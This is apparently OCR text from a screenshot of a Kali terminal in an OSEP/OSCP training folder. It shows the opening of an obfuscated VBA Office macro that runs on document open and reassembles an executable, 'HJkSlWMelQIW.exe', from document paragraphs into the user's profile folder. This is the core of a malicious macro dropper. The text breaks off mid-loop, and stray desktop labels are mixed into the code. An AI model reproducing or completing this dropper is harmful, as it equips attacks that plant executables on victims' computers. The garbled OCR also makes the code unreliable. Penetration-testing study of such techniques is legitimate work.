 kali@kali: ~/OSEP/OSCP-second-challenge
File Actions Edit View Help
'* MACRO CODE
'*
'**************************************************************

Sub Auto_Open()
        Jxtmi12
End Sub
tools

Sub Jxtmi12()
        Dim Jxtmi7 As Integer
        Dim Jxtmi1 As String
        Dim Jxtmi2 As String
        Dim Jxtmi3 As Integer
Trash
        Dim Jxtmi4 As Paragraph
        Dim Jxtmi8 As Integer
        Dim Jxtmi9 As Boolean
        Dim Jxtmi5 As Integer
        Dim Jxtmi11 As String
        Dim Jxtmi6 As Byte
        Dim Esuxqtrvgo as String
        Esuxqtrvgo = "Esuxqtrvgo"
        Jxtmi1 = "HJkSlWMelQIW.exe"
        Jxtmi2 = Environ("USERPROFILE")
        ChDrive (Jxtmi2)
        ChDir (Jxtmi2)
        Jxtmi3 = FreeFile()
        Open Jxtmi1 For Binary As Jxtmi3
        For Each Jxtmi4 in ActiveDocument.Paragraphs
                DoEvents
                        Jxtmi11 = Jxtmi4.Range.Text
                If (Jxtmi9 = True) Then
                        Jxtmi8 = 1
                        While (Jxtmi8 < Len(Jxtmi11))
                                Jxtmi6 = Mid(Jxtmi11,Jxtmi8,4)